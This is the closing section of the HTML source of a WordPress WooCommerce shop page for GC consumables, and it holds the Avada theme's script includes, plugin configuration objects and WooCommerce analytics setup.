<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.13.3" id="fusion-general-global-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.13.3" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.13.3" id="avada-general-footer-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.13.3" id="avada-quantity-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.13.3" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.13.3" id="avada-select-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.13.3" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"3","per_page":"100","show_feat_img":"","display_post_type":"0"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.13.3" id="avada-live-search-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button"};
//# sourceURL=fusion-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.9" id="fusion-blog-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.13.3" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"40","sidebar_break_point":"800"};
//# sourceURL=awb-widget-areas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=3.13.3" id="awb-widget-areas-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.13.3" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.13.3" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.13.3" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"40","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"10px","logo_margin_bottom":"10px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.13.3" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.13.3" id="avada-menu-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.13.3" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.13.3" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.13.3" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"5","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"3","ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","cart_nonce":"cde57cf088","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.13.3" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.13.3" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1160px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.13.3" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.13.3" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.13.3" id="fusion-video-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://scitekuk.com/wp/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/scitekuk.com"}]}</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'http://scitekuk.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'http://scitekuk.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":117801645,"store_id":"b08b0d14-d906-4080-ad1e-b6013b6d02a9","ui":null,"url":"http://scitekuk.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop Home","GC Consumables"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>function bapf_barn2_product_table_reinit() {
            try {
                if( typeof(jQuery(".berocket_product_table_compat .wc-product-table").productTable) == "function" && ! jQuery(".berocket_product_table_compat > .dataTables_wrapper").length ) {jQuery(".berocket_product_table_compat .wc-product-table").productTable();}
            } catch(err){}
        };jQuery(document).on("berocket_ajax_products_loaded", bapf_barn2_product_table_reinit);</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
